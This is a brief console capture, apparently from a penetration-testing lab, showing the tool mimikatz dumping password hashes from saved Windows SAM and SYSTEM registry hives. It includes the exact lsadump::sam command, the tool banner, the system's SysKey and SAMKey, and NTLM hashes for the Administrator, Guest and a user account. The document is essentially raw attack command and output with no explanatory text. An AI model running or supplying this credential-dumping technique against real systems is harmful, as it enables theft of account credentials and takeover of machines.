 C:\>mimikatz.exe "lsadump::sam /sam:sam.hive /system:system.hive"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # lsadump::sam /sam:sam.hive /system:system.hive
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz #